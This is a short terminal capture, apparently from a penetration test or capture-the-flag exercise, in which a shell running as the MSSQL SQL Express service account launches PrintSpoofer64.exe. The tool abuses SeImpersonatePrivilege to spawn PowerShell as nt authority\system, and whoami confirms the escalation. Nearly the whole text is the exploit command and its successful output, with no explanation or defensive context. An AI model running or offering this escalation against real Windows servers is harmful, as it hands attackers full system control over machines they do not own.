 c:\TEMP>whoami
whoami
nt service\mssql$sqlexpress
c:\TEMP>PrintSpoofer64.exe -i -c powershell
PrintSpoofer64.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>